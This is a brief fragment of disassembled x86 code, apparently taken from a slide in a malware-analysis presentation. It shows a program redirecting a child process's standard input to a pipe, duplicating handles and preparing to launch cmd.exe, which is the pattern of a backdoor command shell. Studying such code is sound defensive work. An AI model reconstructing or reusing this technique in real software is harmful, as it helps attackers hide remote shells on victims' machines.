 mov     [esp+1B8h+StartupInfo.hStdInput], eax
call    esi ; GetCurrentProcess
mov     edx, [esp+1B8h+hWritePipe]
push    eax             ; hTargetProcessHandle
push    edx             ; hSourceHandle
call    esi ; GetCurrentProcess
push    eax             ; hSourceProcessHandle
call    ds:DuplicateHandle
mov     edi, offset aCmd_exe ; "cmd.exe"